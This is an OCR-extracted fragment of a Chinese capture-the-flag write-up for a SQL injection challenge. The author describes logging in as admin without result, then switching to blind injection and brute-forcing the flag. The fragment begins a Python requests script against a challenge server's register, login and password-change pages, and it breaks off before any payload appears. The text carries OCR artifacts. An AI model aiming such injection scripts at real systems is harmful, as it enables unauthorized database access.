
​ 已经忘记了题名=。=
Analyze
​ 开始一个sqli的题目，以为只要登录admin登录上去就可以万
事大吉，然后。。。就没有然后了，上去后并没有任何作用。。
然后换了姿势开始盲注。爆破一段时间后得到flag。
Solve
import
 requests

url1 
=
"http://101.71.29.5:10002/login_create.
# username password re_password submit=Registe

url2 
=
"http://101.71.29.5:10002/login.php"
#
# login_user login_password mysubmit=Login

url3 
=
"http://101.71.29.5:10002/pass_change.p
# current_password password re_password submit

sess 
=
 requests
.
session
(
)